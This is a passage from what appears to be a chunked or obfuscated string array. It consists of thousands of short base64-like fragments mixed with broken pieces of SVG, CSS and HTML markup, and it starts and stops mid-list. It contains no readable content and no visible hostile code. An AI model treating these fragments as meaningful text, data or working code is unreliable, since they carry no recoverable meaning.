"gjA5JTShGs", "uCfurbsp7t", "/d/sX/J73i", "k8jmYeInbz", "ZlakbhndRL", "GftG8DaAZc", "sEMCN0skxN", "3BPNezMP/r", "nSxz6a7WCa", "EnAOY3ke/M", "6fK1GqRYpy", "Xpq4BwDcK4", "e92X6YuJfe", "ZHmpwmZmPH", "o+dTpN5jhz", "9evehtwFM8", "9jHMNc4Z7A", "24l6auAcA6", "jx39082/yf", "0n7s7Rr05n", "CZncf54ZJz", "rexCbB9E5H", "q+68NYjf1D", "gHVIT", "ttW5vH0q4V", "uSyX6ZfSxP", "uc+9NmHwII", "l7b8LkQwgh", "/RsavZm5dZ", "ncQ93Tk6LD", "92eZ6puutN", "A5B0f7lcLm", "EuaBp7HIDH", "Z0boZJn3t7", "e5ZhLmHued", "7HsgAYKfEP", "e+MlBgCA0x", "9hT5xL3Wh7", "xL2afhnzb7", "R9xavim/2E", "iN9X5PBNcF", "wXd4tbAxxM", "SpMh8/wqG5", "sduTuJen31", "tpZnwyzD03", "BuCfuRYh7q", "sM9hul4APK", "/9cH/ybfC8", "x2U9S+T3i/", "gRVLJdGb9j", "ZnuK9ZwywQ", "cE/dG58S90", "6mSYDF1Pff", "NWKaurbFNK", "bgj9J/7wmg", "8VJGIJmZtJ", "ULPjP9Fs+8", "9RIDfRdxPt", "Ex0xybT/Dd", "iXvlia2cxD", "+mf+bsvAOC", "Ycy9f3XBrG", "58hdeq6Eke", "A8gl/8w9/b", "wfQut1I1v4", "EPfEvcSUuN", "8dAXkeWBm3", "96muFffLN5", "RIagJxL2ki", "EUPAPBwvol", "mLq2Rm/fJx", "Xd4tlB+E9n", "7bDZYw9TVv", "zyLO854Rbj", "EFb5BP3Gq6", "3FG0JmJhjZ", "xb8ac34g+T", "EEIIZcWfCE", "tJ3Ctugri3", "7+VVVOWefL", "paR8m8MZBF", "kNaEYo06nb", "lMG9ns6nOT", "MDVP2dR1mC", "8ReZtyDGJh", "rSaZTF2qsl", "1O2xT3Wq6M", "0Y8u/z6R7e", "khcN3MtDqH", "ncE9xYdA0j", "ZlgBw/077h", "yXd4/PDhwn", "pmhQamddDJ", "XftDKmrq3R", "NvEeVdXGqz", "uYe45UJh7a", "xMb4eBLMzM", "d+BQnSzT9n", "BuT8dFihQe", "lvDhP3AACA", "yBrMyU12dT", "ThOpzvl9TE", "D196klMzD0", "/nJe6VnXeH", "okNkeEksLc", "Hpw6GzH9Up", "Q4078NI4FW", "55Ns+oSugE", "Oz7crxYybW", "RDcxfMqPiF", "FXm40c4NPd", "j3kLkAwAAj", "e6kx/Yd4Qu", "70TXGvvpkh", "tqydKKQMqc", "Nz76Mw+RBC", "oAfgDeKeuB", ' 295 294" ', "gTNnJfX5xP", "J3KsvvdVJ3", "UxCa8deUzr", "1wSzPcofcP", "Ss7Ss+BFgc", "qm113FPeim", "zit/Ilcl7n", "Tb2SYp6jYT", "cv9OCPozER", "/n4lOjph5L", "jvWMv", "bYp7LVdGN9", "b41SZNWz5o", "/n7LPqez20", "L3kk532DM7", "us0J3EvMtL", "NO6xOUApRT", "grgn7kWIe5", "Uxtn7hv7Ia", "mgTwTmEhj2", "t+gGByBZkv", "PwFuIe+Jeh", "6szl8l5V+n", "b/7Dcv9OCP", "defs>\n\n   ", "Y6bbw5k+uf", "cmAJhE3BP3", "T9nqgq9Ryp", "mmzMxMeDs0", "l8AADQxwM0", "eQBV+MQFgK", "EAIANEPfWC", "7C3At3TaxP", "7l3hiNxr74", "5O4V5rYzkn", "ACAACbdZS4", "HdHIvaAlT6", "QKMl+6gaWE", "+m6ntE/eN3", "1hkhjqUmP7", "rt_btn-con", "f+0c/+7MtW", "4SKeYeS2ae", "2xT3AACAXq", "B+OHvDP5Nv", "9TMw9feqdT", "AAADsUHvkE", "MrVapBhnI9", "YS9wAAHgRv", "AkAbJK4J+5", "fkvMfkQ+qx", "1WS1TD9kp8", "veZrFv8wGe", "Nb3MzHRfsY", "Y7oXJzAdn2", "OpT/bTmdD5", "Q6pjk2i3Wa", "p7VGk2zRLM", "6YKdyBQ3Wy", "QFnpSpaT0l", "rDum1bG1LU", "PXGIjPUocT", "i/Z0MbE3MP", "mIm1vsQ+p7", "TK6HROrUdS", "vcSw8ODPGv", "jx46WYd7rc", "6ISYVC9YMo", "AwCA9vz4u/", "2pF4p7VSdz", "QCfLlMQmvH", "9/N1PaJ+8Z", "kf7z/6mSvi", "AMAAM7MCxE", "i7dgasPNaF", "w1PdY5OfdH", "9wTO6xnYu5", "j2ZRprGVCZ", "yrun/vT2eq", "DXOGewILZE", "W/hXk8+TYp", "u4h7i3f8Pp", "+z4+f9C/b2", "z+yYzDR8ql", "GzC1D12hb4", "77rjSZv9tD", "bQBETjk9BO", "FtW0Uj35fL", "dsW/X+6+4+", "bgHAAAv8ME", "biY+v4rSMQ", "hYxwk7Q2G+", "dNNcW9sddq", "MQcZxOOI3E", "qyrm8t2p1i", "qTIfP8Khud", "fbPngsgHAM", "O42gZn+tq0", "HjMAzgYk0p", "NfFiQwh9Om", "6KMY5iFkPZ", "c8/NxNyr8Z", "ZXC+S1JnI1", "8UAcFna6Y9", "4JsUtSE5xp", "NvAuM8E5Y5", "ozXhEuMTH3", "bNefFI1rL0", "DO1/58Z/wf", "GxH3xL2IA8", "/zFAQAAwHu", "nTL/mnOhFC", "NS9XDCpcZg", "T1jyeEc2Ie", "cr+ihkzXyp", "dnCoztTaDT", "+bBTHqMgEs", "GeY8qa00zh", "B35hMO9wTM", "907tRz4zQy", "dPM92newjO", "3RK3Cttth8", "pMXRLPBbrU", "M2iYqY5Np/", "wQ+GHzgAAN", "Cxr6Pjz/qm", "jpZJtZTEOp", "Je8rMsjO8G", "+Wa49/WGey", "nX/btinJtM", "M3bwsQMv/t", "hXcdZ9fmfo", "4Qw8hH3PM5", "DidLPNOAbk", "AAwAhvKAAA", "DAZM8jn7h3", "tVJ3POYiXt", "R93SnZQJxT", "d16JewuRDw", "P1KqD+I+//", "K1GtJMg+vR", "6aEt2by6By", "wdlp3EPWVm", "bVC5ZMIdKZ", "U1xr745TNw", "Dw2hcwByLT", "4gk5eqjjuG", "cmtifTG91i", "XRm/YxzDXO", "7vsx8b7ZJ8", "a552Zi7tV4", "sTvs+iXvhg", "XEvQtwT90b", "+LeupviXn1", "XtWJ3HPYyb", "xC4gk7/89c", "RnHeIeAKyB", "ZdsaGNi7mH", "mHuYew4U5l", "7Q2w70n2/y", "khjqUmP76a", "h8m7qU3xb3", "5kG6ez+zdg", "MtTpZJteLJ", "3IsQ9cS8xJ", "T3IS93RnaB", "nVk/41zDnO", "uVYny+R6ka", "MjXnsP/zLv", "RydPDNQp4/", "J5DvjPeabz", "QVfAWyNfF6", "TX/80832aV", "uzncS90sQB", "AA7sD1yCfu", "kvsghJGHcm", "VTD6EPqdY+", "fsWIoh6SKl", "aPDspO4p8w", "FZnOiDok8d", "neYk7kVGWp", "RIzPhnmnpu", "7nX/4x9dvs", "+5wpkiIwcT", "IaH0biAORa", "xGGOC", "eJeelPcq29", "A3Bsv0gAAY", "MO95r6Db3C", "KkyHz/Cobn", "bpfMIpbx8m", "wFUxtuRuMC", "p77+CRCwhc", "2ymvM3S3ID", "SdyrWac5iX", "pn3rcepswt", "7CTuKTPLzv", "MRvtdwtzEx", "2RcarbNGbi", "ac9zx76WSZ", "l7i1fFN/sm", "1vYpNgeqcj", "At3TaxPA7P", "dOlvn6bKqH", "wCeGNHwAA4", "k7KPxEx2KH", "xep2br70XM", "4jdPLNjMtP", "T5IAxyAuCf", "jRkhhDaIzR", "zh/31GiHsA", "Q8s8EsEALf", "8A4APw07/8", "dOfosOwk7i", "vRtOcO9k7F", "jtxTRnhJIG", "z5gEAIANEP", "c25F56XV+s", "vtynutVwZ3", "kpO4Z1u8hd", "1B2Pwthdxb", "PuI7Agyh5p", "+V6dxD2Pmb", "JO4d464txD", "3PPgcLcSzP", "eMwDOBiTSm", "rjXsCnu7W5", "container.", "UkV7K9P3a7", "O0OTiHs+Z+", "J8QuG6cUkD", "rHB4DIz69e", "O37xGM3bws", "BE6WaYmlT4", "ul67N54Do7", "2E/dSm+Keu", "uHc5lbiXhL", "yb2J9NbneK", "LU1evs+8dj", "HDgOhvgfU7", "PIu75vMS9s", "I7j/PDJefo", "b6CAYAAAAH", "86C7/Juofw", "xJT4l7Tpsg", "AAI7l3u8nA", "Dmdm3FuIfA", "NxsVO6PpsH", "MR9UP2zG5e", "UpaqxOlmna", "2KHjpZI18a", "LWZmOcKrOG", "u5xnbO+beI", "NybUoCTNzE", "jnjsmH0OuI", "Sd+jbidZr0", "u6sw5xDwAA", "h1NmL6pTTx", "v02ObuM8m0", "A4/dW+yzOu", "xLTIl73Zst", "3OXHfcw88k", "DujEc+cU/c", "mzS2PycmQZ", "U/cS0yJe92", "3aFdTuKe7k", "5kJp8XNvZ9", "YfJu6lN8W9", "OZCafFzb2f", "en2+BaxMTc", "zBGIyRZQts", "y3y5G8Lbfu", "DgjDwAAUAD", "LZB4Zcokrq", "t5zyHdG5/G", "XifL22YLdB", "i53JLVOSYs", "6kxm8nlhY9", "N45jOLrl2+", "uSJOlfn4EQ", "WdjYu7ZJsf", "knc0511iHs", "EBcyw+ddIJ", "wQwI3SyzKW", "E+mtznL16b", "G3Ivva4v1q", "iner-us {\n", "mvjp28ipb8", "D4hdklqgjP", "R9g9jLPO05", "qSCcWmWiff", "O95r6Db3Cs", "/YXnGl3y2N", "8SMcmnu98p", "GLoJYW5Nzz", "SP/6xDQ2YC", "w4OPfj/Uc/", "kNwDSfhrpW", "vst/rvOtD/", "ZanSyT60WS", "c3q4JxnncC", "gfzQAgIYQ9", "c6/EjE+Gue", "WTR+fo5ImB", "6+G6mtk/cN", "round-colo", "Sv03WAGeAy", "vrLYp7ol7g", "kd1jMx96xM", "H//v2FfR1g", "1xL0LcE/dG", "LcfiOJXCaM", "h9YmHuYe5Z", "zEvZVO4p7u", "AzU2pinpR9", "/wqG5C2ZU/", "tkmfD51Bc5", "M0Mkyl+5qn", "7g09cXeb4l", "NjpjlFvxL2", "Q+jXjpIYTQ", "wQKa0jMeZx", "b5q62Rv3Fi", "am3fI/aRJW", "G0Az5jabf0", "/UEgmWQFNO", "mfq6iiDaHy", "7jdKupylTH", "MUadTt8c4m", "OAAC7chr5x", "op8AADALF4", "9SrdTXmfob", "hT3anvFi9M", "QAAYCovHQA", "64lyLuzd4U", "OU7cA4Bb5g", "GvNHEAcW+W", "eS789lcWgQ", "ABgM8uRT9w", "ecS5h7mngO", "2Z3EvZp1mp", "M9HQxoxtFY", "Pjk2HuuZmY", "kc4mTN3xKI", "GTrUqa7YPY", "dRL3PGbi3l", "LItLnlMnEp", "z2XxIxsa+u", "XEvQtwT90a", "Yp5ehlm0im", "le8OH1z63F", "3es9yHUmcz", "T9yL2EDcW4", "EMV3kQp0sc", "AUopdExDxG", "JefemtTuKe", "QmcQU1Wq7X", "3m287QN/Dv", "mRus/knxC5", "cQ9/z605x0", "KT950U9wbW", "Gvtle8OH1z", "t68fKd4l7l", "sn1IkmdiUx", "nvEzeI3dQ7", "s4jYSe7WdY", "D3AACeAG+q", "AEAMChPUQ+", "x7IgoxqSal", "1eSUztTbdc", "WMv3lXoHvr", "yHmcedytgu", "AK3hDAgCAK", "PhIz2aHQPc", "NxaZoQ4lpr", "WpjnCrTuAO", "yGqZf8jNjv", "9yrby49tNW", "1m6Q10UuMz", "h4AkOJQAQB", "pkP92SE/3J", "ZYJYEboZJl", "OY0PAAXGZm", "u9Y70OoM5n", "LuI96nSlmn", "LQAECcuCfu", "19/XROnypP", "aJ5G0Az5vZ", "p6q33uYpc6", "94yTj2B6H/", "bKO6V6cwIS", "6nrXk8I5oR", "zXeGuanMvd", "OXBEQCYTtw", "BzAidLFOTU", "m3rQ4H/Piz", "YRsAYMPEPX", "q+Y70Poc5k", "xgsUxzuHea", "14gVOKB+Kw", "RQx4fgUtHP", "w1TNvOgLrU", "p4YxIube2/", "+n4TNLJMs/", "Ool7HjNxb6", "SQIcw9zzyL", "jSSmJOWD8U", "GexTnMS9yI", "gEVfvvdu+H", "kAAICt8HIC", "dhA2z17UXZ", "AAjsBX8AEA", "19n3js5m0B", "dxD2Pmbi31", "8inU2YuuNR", "aTYUKxKWjl", "scvqdD7pkO", "y4fOpL3JCm", "Tc28fE3NPn", "ntZmuPc0mz", "I24lyLuzd4", "5OJe2Xn3aF", "Vm1qroD1kZ", "KTVGYe454a", "Z8vpsilNlY", "ETc052hSfJ", "ViHs+J3HPY", "ce3GX+OYwc", "OTYe65mZh7", "JbnekvzHmn", "aplTy2Y6bb", "wev/q+0azi", "uwXNCaw+m4", "z7PEesWMph", "pVFXO5I6l1", "z3NPaDPc62", "HuedAYe6lm", "7iXmliOydx", "BfuhyM3GxU", "/WnomPeOZ3", "LE4wAMAAAS", "49dVLMH+9D", "KjYTdbJMH9", "RiU62Tb2SY", "AA7PV+2Jex", "JK8UAcFna6", "S5aU0IN59n", "LEPXFvgMgH", "G78rnnIvz/", "OddZ/XGb42", ".86 149.59", "Lme6C2c+UO", "v5mdKHMTMe", "9pIm4J0zs4", "DcJmZ6b5iD", "Qpkz3JNt3o", "8RO9ULlkwh", "cswtzD3HOg", "U+1Z6GP6R4", "nBuqU8Xjm2", "p61+Wcec7u", "9a/Mw8gTku", "/u1zRs2Ntb", "scM+MYqbTv", "Ud0704gen4", "uebRy33RL1", "ANvfAAAANh", "h8AAABJXjI", "AAgCKnkY+4", "fMwLPBCbSm", "79c124l54U", "MEXAx", "xC35OZfE4s", "Gvt9w73vLG", "J+4BAAB084", "Pp/gu+zR2j", "EToR5t5r5Z", "OYl7xU08Ie", "zSSfLPId7s", "oAAAANSUhE", "RRPvDBTOFO", "ktdkYp8qsY", "INs+MX5oH5", "fBP5iHsznM", "fEvcEb5m+K", "QIz/cqWZxh", "OFWmVpeaaX", "82KmZCAkp9", '"429.12" f', "9RXqdLJMPt", "y5Zp3tMmFQ", "/sudlekpZc", "Jl4xa5hZQy", "bZMYy+mKTb", "TwxUKeMxzP", "7kkBXa54Ha", "yN5W27dZ7j", "j7LgTNnJfX", "pr/cK/Dd9b", "jkRnqUGL66", "kninhfiHkA", "PdvkI5je5V", "bqETYlK9YM", "Y7cS9N3AMA", "c-button:h", "SmXqjkdh7K", "Sx9T2ifvGb", "YLNM+OX5oG", "3ZNU2bdOK6", "+pkr4lSZjx", "2w+wXffFLO", "efnU84d8vH", "mEfd8TuKex", "cuY9ppdqFO", "HncrYDpPpt", "KOD/erhUyb", "zd28yNty6z", "vUhSZyJTX/", "TYlK9YMkUI", "TytLFNf9xJ", "MDdcp4PHPt", "nJhxB6NbGp", "9Pj23iPjcE", "aN4G0Iy5ze", "C4l9u7E/cG", "NXxKkyHz/C", "PvIR93y++4", "8AsAceWAA4", "JdZlA", "KW/N5LeY4d", "rjuKe9FNcS", "referrer", "YWLu1ZmXwt", "BEwDYPHFP3", "fGKJYxnzHO", "v0Yd03rYyp", "WCzTPjl+aB", "U08n25zNCg", "RqU+sl2TG4", "+t3z8v2Qwv", "UoyzkSlR75", "EBAOCQxD1x", "a4V6n8EzL4", "nHeIeAAA8H", "viXmJK3Ove", "J2JTH3NSxB", "Q3WyTNvrga", "xqFMff+1Qe", "c6WvTusd1T", "aqxOlrnxGO", "9z4n7nnvgk", "x2eSTpZ5Dv", "ZJinqNhM1M", "H8+zxHrFjK", "l0NnUXlwpT", "7hWfvOmmuD", "lMydl0X135", "TPfiBKbjU0", "B0n02pxjwm", "MC0DjMz6dW", "nFoM3M8Nq8", "Mw9zD2LMPc", "w8h9ApiI0M", "2AtmYSTqMg", "RlejbhndxL", "NNvShOax24", "Axt5GPnFvy", "WRE8zUv3NF", "7x4X61kGlz", "kpg7kJWZ8v", "88h3xnKIbs", "IAIce82P06", "LGEeeBqLzF", "JK3NxjhVZg", ".491 69.32", "b7QeJe+lNc", "PIR9zzDiXu", "KebfEWTuJe", "  align-it", "EPinrgXseO", "oRNiUr3gM9", "pAABwWMm4t", "q+8bzS4eyV", "fokmriydUy", "AkVm/7m3Iv", "DafYFc884+", "xUncK00cQN", "qb24kphys6", " {\n    mar", "QdwT96LEvS", "EPAG6VF2MA", "xvNLh7JWpb", "29kmKeo2Ez", "JlwP/8Vbjz", "u6sQ9wDAJg", "AALjKARcAA", "e8POPd/0/0", "hNmYu6J+ga", "uCfuRYh74l", "9cW90Stwrb", "XqH3I8zgs5", "h7ZiNxDyAJ", "uCfu9RD5AA", "dyO+6VDKdM", "UXETqjuO9x", "DBzCuhp06W", "zET/ABAMCC", "a++2U/cS22", "jf58G7e3oq", "h6SKlMnXHo", "Yu5ZmZh7+5", "JO0NhvjVJk", "O3cPuReUMT", "yp5bNdNp4c", "N90U98ZWp2", "m+5gReCYwk", "cU+cVYWfaC", "PMNJO75nMQ", "8Jtc7I3UmM", "ryEfccziJe", "XzH6mxEHMv", "min", "Ctgm1CWcqc", "Olfn4EQ7Nv", "mfxQvWKbAf", "5VQyiapc77", "x2F7N+fbxX", "4V3zyppvi3", "63FvIfIBAJ", "+Yh7K53EPd", "t4SURBVMS9", "33eQVzuezF", "CHEtNff00S", "B3VKYe8NzT", "lMrndG6kxk", "AwxuJewuRD", "SiCY06X1TN", "3mHO6Rw98l", "ZMrT0L7Dve", "3xb3aXueF1", "juxxlBZyYa", "pTXFP3Cs+e", "vXkYIoVsIc", "cS9F3eJbw4", "73ylrgw741", "emhLdm8ugc", "MzxQjE06gj", "ZQMAC//6T1", "Tdbp53+y/Q", "ebe8NyTt4n", "93CmzXWGex", "ifEpHrBkil", "AApRQ6piFi", "r6nA5IOiiZ", "J8tcuqt1Qq", "eKe1cvXr5T", "CT4S5h7lnE", "1qaUwb2ezq", "' _ dev sa", "k6eWKgThmP", "r88caG/vGv", "tNR5lH0Xgm", "TGOFWmcQce", "0zLAyKxf9z", "AI7N+3duQe", "jY9/HxRz0z", "IexVn3ed3h", "3XHqhYxwk7", "3uzfbDxL30", "oRijTqdvDn", "MREMLE3Ovz", "rHM6IZcY+4", "eZ+xUNdIq4", "zOPpVwvTMs", "xsd+23/tv/", "xaRjU+27hH", "uKTe27lGdj", "golDnDPdnm", "gbxzPNv7ik", "AHHxIAAAAf", "bXUajeSDyr", "2VTHLuHdmR", "9/gWF+hTif", "AAC0JB75iH", "lrt346WaZ9", "fb6LBn2rMs", "Pd94d2uUk7", "4I/Sf+8JoJ", "NQSuniknHp", "/0m+yXEv/d", "FWmVosU42x", "zjr+gEAICb", "n2z647iXnR", "nWkvmGt1sk", "NJNLue0muf", "UjfuYPMwBx", "t6FoJHz9vp", "pvfRzzXNUg", "0WKcbZyPTf", "Ta3XCYuBdC", "M+vXxXrl7j", "uU9xruTK62", "bKu4f+5PZ6", "hEPnEPAABg", "hTMtTpZJte", "4ZtcwtoJBp", "vdpe54XVNs", "mvq4iiPaHC", "R0ZoT52SVP", "E3Ovxks2tD", "dCQTik21Tr", "7S840+6Wx+", "0QeRzMPEbt", "oCEyel8upG", "6+wbG+Qp1O", "HJ08M1Cnj8", "79pV0c0+4l", "su9C0Mh5+9", "wLf4OvJtim", "A7fPiBgAAJ", "C/fag96g2f", "cTqtZa+v4d", "3MzHRfsYZb", "fupYl7AMAI", "MHvJhnbf96", "5vBIa3o5kp", "x7rdxztQ9j", "G46KO4l7Ro", "s {\n      ", "PiXmmz/TBx", "ExrpfOkGlh", "Z2paWf19n8", "Jp8XNvZ9fP", "e6Vnnv+OuJ", "y31+cTzt3y", "kcq0bWmN/F", "80sZ2TuKc7", "NPcW+AuDd7", "mliOydxT3e", "f2l146WSYn", "+2XVHcS+6K", "h7ZiNxDwCg", "8mTt/lsfHc", "mKeXYSZd3m", "P8N03xSxsx", "6cO6b1oZU9", "hPnX//JP2k", "P/Mc8p2hHi", "T4A77xRfl3", "j47mnGsumw", "FTohJ9YIlU", "iXuRkVZnHO", "EwN1yng8c+", "Y5EZ6lBi+u", "LrUU5u1sNt", "Je4kpca97s", "nMS9hJO418", "8fzi76/+Tb", "AACIuh75xD", "S4eyVqW3up", "bx8Tc06eex", "q8ZEMbE3MP", "AjzTmik86U", "wGpkS1R2nt", "2ywzz4R39l", "uQX7ocjNxs", "JefbPrjuJe", "KHhAbjMzHR", "GTjYyoZHEn", "WhoY8a2ikG", "96sJwK2Ie+", "AAA+BN2sAA", "Ih+Zer7wlL", "uAcAwL1zIA", "//M8ndc3gh", "wtmCnfgUJ0", "EPAAD2x+EV", "nakViXtWJ3", "VQhuR+OeS0", "E6P8N53jf7", "ex6Sq99Vp2", "7LgSNnLefn", "Kqc5EKJOOT", "HamkfpTW2Z", "ijuRTfFvcy", "174p7hU2xb", "v++KWZhOyY", "A3M/30SDP9", "SJHzdYaPdM", "ybqH8ILSXM", "6Ln8w7bOJ0", "P8up2DiOaV", "/0Wz7zWL1P", "/80833MCDw", "YZt6jyro4V", "6yseKe7kln", "cKkHSmweMW", "RD4AgOO793", "e5h7lmEuYe", "Lh2glw1Mr2", "4t5C5AMAYI", "ZzOTzwsa+j", "eBpLDJDHUp", "AAbozABwAA", "U4MvV1VbPY", "uWnJSrYuZb", "5dga0jAbMN", "zHM9du/XSy", "PLEQJ0yHs9", "xD272FTnbR", "ncs1inOYl7", "ZvinvRTXHv", "ZJm21wNdpZ", "kVOKR6Iw8L", "T7kQ1jf9Hl", "QDgBi1HPnH", "GsY7oXJzAd", "IcwPQ++o25", "aJ9/IME9Rs", "XOcDXMaXy6", "iZ+vk2XqUp", "uyzVswtUeD", "75yp1c/64l", "sMZmkTcm+I", "hnhCE", "cjU1z/NfB8", "wu8J0rkoUp", "tbqhGGcjU6", "0yHs9cu/XT", "5HoC848P9a", "Jmm86lP9tO", "4d2OYl7ujO", "MyNmcD8OZ1", "zD+pSS2Hez", "r7gJ4t4WJ3", "pTuXl2U7iX", "cAoA4XPADA", "ekLgHAFDlw", "txbiHwAwJ5", "27UsPvRzTl", "HEPAADYCW8", "wuRDwCAM/H", "jk2RDwAA4D", "I85kpa6bfm", "7EwQ0AACZo", "3h3scM+MYq", "jQ/5N84t7U", "AA+Ah8HfmI", "kUz//PXOfu", "Z3EvRffdfn", "UDDX6mSZXC", "dcEsz3KH3D", "EUoawHVMsC", "9rd8picDGl", "ba/zwmqb4p", "gpfyS", "FyAcAHJkHH", "14skdSYy9f", "NgG+s1G5Dv", "Pga2Sfhny6", "ZqbV5h9xPm", "USVXmqTjfz", "TlwLoPLrEM", "FXGqTN/x9G", "mdIAQqVNfO", "z8++9hP3Kv", "kszhjvnKnV", "1o7qkT7Ly9", "ktZmY5wqs4", "NL4l7vZtcd", "t4C6Y23IzG", "4p4wsYeTuG", "mLKZB3WppT", "UtSE5xp3i2", "8fi3wAAFUe", "8cvOUn7vl8", "v1XfHj/THC", "kgQL1KEEGo", "6h1yP84IOj", "matDiaBX6r", "Kzzz/HXEvR", "DkB0KUD9LK", "8N06VqdUix", "ujO1InHP6i", "JTLAqR5zPT", "76xD3AABWw", "UzDTHplqnO", "JhSbap18I8", "XWsOWH9lCY", "YPxQQNHEPW", "AraOeFM2e1", "57Le/ef4Rr", "/Hxx/1zAid", "u8BVN7NOgO", "+nnTFGe8Il", "piYe5h7Yof", "1jDLRPAjND", "Jh8CKG7iU0", "hL3lJllZ3g", "vca/svDu0y", "YexZh7mHuO", "kbrP5J8QuS", "5jRbkPQ4+j", "Y9i3ziXm5T", "Lx8O+b4Zvi", "Hnt4S02xT1", "l7pYk9nMQ9", "Dz6BLHdJEL", "3PPfBItriF", "hFCCK0RfxI", "bVO4p7urEP", "PKi2Dafkn2", "q+Hys67Q7u", "1Cmvk/cIHZ", "i9F0eG8891", "TYe697/LDP", "4lR58vq8g2", "d0fRpj1Cpn", "5vzl/yXfGG", "A9+qFEbYxT", "YwjzwNBaZo", "L+KAcW8h8g", "lrnfpWrHfF", "xrIpcC1ySv", "Ie22cxD3dG", "u4MTSLu+Zz", "x85wHinq/i", "tapT6KJK1v", "s1ZeKbjQRr", "m80+IXZKa4", "95F5QxjQ3K", "6EdqL6cgI9", "HutSRk4jpk", "sBuiHviXoS", "I3BP3Ig4c9", "Yd8t1Xkbbl", "iTx053jPrW", "+tk7inO+sQ", "gj7ZT2dC55", "k7tWX7uQk7", "Ye5ZxHmHua", "5nuEejXvKc", "Qm5p4YxIub", "UG0P1wwU7g", "FFDHh+BS0c", "KcUDcVjY6Y", "zSKdLqbs7X", "CrE/fEvQhx", "pm+Ke4VNcS", "kJVuXMt0Fs", "dvsibL2jL1", "ZqTuBcZaXX", "frP3fJQOeY", "/Njj30Pf8u", "+ZWXaGVyPu", "pWJubePibm", "W+K1WJvZwl", "bEve7N9sPE", "lzSVbUywIk", "MRrcnIccGA", "DA1K7WQ7pr", "tZpzmJe5GR", "t9CHUmM/m8", "P/PS9nbbWq", "/Th1LpflMv", "fNJlWQ1TLJ", "yHyAQAAe+M", "eNx5nG3Aqb", "gw741TZWq1", "+1TD9kp8Z+", "53CPHBdELX", "j/+gffzezh", "YyKPo5mHiN", "k2xuSP0CYW", "bzS4eyVqW3", "3DsAAAMDuj", "3FvIfIBAAC", "+w3I8zgs5M", "9/8NfnkO+M", "AKCXuAcAAL", "zol74l6EuC", "BtCMuc3mnx", "Q7uct5+dTz", "Pfx4zAM4GJ", "8Msw9NxNzr", "gurbYp7+45", "77Lu4WNIW6", "gYk0pm2raO", "dEj9MmFuYe", "intjq9M2xb", "ejbjncxL3L", "PQAA2D+Hdg", "O4p4ys+wMr", "pmTe8c8j3H", "0dv3icdu3h", "6hY6ISbVW5", "Ly7ufcmTD6", "Ot+OfK9/OE", "9M+mzh9l8f", "5cC6NR18N1", "E/fEvQhxb5", "CTu1TfH9uZ", "B3GmZIGY6S", "L30prhX2+u", "08y9N2HyIY", "dDm2NGqeTZ", "J9t0dZhqme", "0z/O8K/lW/", "fS6MZlJA0C", "9foZJjDvQ8", "FKKa/GTjok", "+ThDcg8k4a", "umnf4XJhxB", "S3prJo3N08", "Yzc5dlY+7N", "T6McTYz9XP", "1bm8fSrhWk", "JupkmT6s+6", "XfNSBwAAvE", "Awcx8yHezL", "ZanSyT68+Q", "fJsWZ7nw8/", "DNmNts/gmx", "-container", "bx4DFNYp61", "gDAABMNhb5", "Nd5x6ISPcJ", "WZmOcKrOGL", "pofk/Cc5X8", "SRNwTJvZwE", "qfKjL0einE", "8mtJkn1Vnb", "99TM+Z/lVG", "sZd52nNYnD", "zEdL33dIxK", "i3FuIfADAH", "v2dDGxNzD3", "KeF+IeQBR+", "j35fLDA1K7", "hO861bWmN/", "lXoHvrtf1J", "ZjQMLRZxcw", "/>\n       ", "TcqzMTDS1M", "5uZ+e5E94m", "iY+v4rSMQS", "kUUVj", "IVsO+bbf33", "/Rz9+nxzZx", "8z9ovmbQDN", "HPBNcFMqc4", "A9dCZ37rk/", "npT3Ktvdl4", "ywIkeca5iy", "iZOlWlZm+4", "E+222niVwm", "GWmvD6b4lS", "3IsS9KZtv/", "MW1bRSPfl8", "faph+yc+M/", "jPHOmVr9rC", "drIdU9srpT", "4AAPfKQRgA", "POPkIpvfRz", "CKElYnNBbc", "+UBYLNM+OX", "QiwtzD3PPI", "LvQLfXa/WT", "4bb87k+md5", "SBxL7d31/2", "5xL3Wh7fYF", "c884+Qim99", "1BAghUxzbD", "cH+0PcDCdx", "+k0M0Iny9x", "ZJlLd7VOKP", "ap26ynyxfN", "32fwTYpekJ", "TP8W7upmFz", "T3XxvEbqrz", "gg8Q9cS9iQ", "ORw0KGgoAA", "TOv9csUk+f", "nkHl/C/vpv", "5COY3uVWqu", "xNzD3NP7LC", "Dxz7dZPJ8u", "h.js", "AQAW8LO/Hv", "9+8fznOsfl", "L5p46wc7b6", "b5D5K2xtCK", "wVfaIDs9D4", "LCCHT5pbLx", "Eo15jF52TP", "tLMzIS3Q4M", "3xfNdCQOr7", "JehLgn7o1O", "uEwAAYAqfT", "TH3bJOPYHo", "dkF2/B1Iab", "nH068WpmWA", "Mw5xzw1xDw", "h9AAAAAIPE", "Q9AIjDhQ0A", "llZ3g14p7P", "Le6pviXsOm", "jUZZnTmIe2", "GATqbMHWPX", "bjnPIFz/a/", "3MPcswtzD3", "HwAAMfi4Q4", "+huocE+QxP", "Qd3y4Xy1k2", "b6LZ55rV+m", "axj7kkBXa5", "nfB7GdKHMT", "nShzEzCuAi", "LudTZnGnsx", "bbUp7tU3u+", "287aAIiYcn", "03mAEeQ2bd", "zIx9/YxMff", "Ugxzkam/+4", "pattern0_6", "4Qzydt7Dvn", "IoZrYPBEyC", "pc53hXgTTT", "NsZurnwsG5", "AAOK+eOfCX", "MAANyIWuQT", "eyMlNen01x", "n+oWOiEm1Q", "zruvGUe3m+", "7fvE4/dvC2", "wsH5368/+h", "0Mk0GLqa+/", "p8wLkfxD1o", "GK8IlJuaeq", "YAAHbveuQT", "S2XiUsBdOo", "+2pA2Fvm/L", "8uw9kUM61L", "RNzz8rE3Nv", "cGb5i/uULc", "P/els9cYiM", "OC8W9qxcv3", "fuLf2prhX3", "CxnhJmltNs", "DYPDN+aR6Y", "OMkoZ55/c8", "T1nuPcxA74", "B0kVKZuuNR", "uEdeqAEAJj", "wKe7lNsW9l", "opJhvcrjn3", "5xG+K+oRDz", "E1zXjyStSy", "TOhsqmOX8t", "KtJJlOXnm4", "AAAEzXFPnE", "v5croZjtxL", "ZOBi6vuvIB", "6cz6jn79Pj", "dLfQYJ+hiX", "3CoTpZpez3", "AGCn3ka+Ie", "KwtzD3LMIc", "iw7CTuKTPL", "BT7msBTNDq", "V6LX7SMZHH", "6fu125h7oF", "e0ZEkJPZiG", "hMOt3ymr3x", "vAJlPuVVPG", "ZrXO7RMMcO", "0dDGjG0Vg3", "RQ+djJH/tQ", 